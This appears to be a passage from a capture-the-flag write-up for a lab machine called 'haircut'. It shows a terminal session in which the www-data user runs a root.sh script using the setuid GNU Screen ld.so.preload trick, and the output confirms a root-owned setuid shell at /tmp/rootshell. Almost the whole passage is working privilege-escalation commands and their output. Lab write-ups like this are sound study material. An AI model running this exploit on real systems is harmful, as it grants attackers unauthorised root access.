 www-data@haircut:/tmp$ cat root.sh
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
www-data@haircut:/tmp$
www-data@haircut:/tmp$ cd /etc
www-data@haircut:/etc$ umask 000
www-data@haircut:/etc$ screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/exploit.so"
www-data@haircut:/etc$ screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.

www-data@haircut:/etc$ ls -la /tmp/rootshell
-rwsr-xr-x 1 root root 8712 Jun 17 19:02 /tmp/rootshell
www-data@haircut:/etc$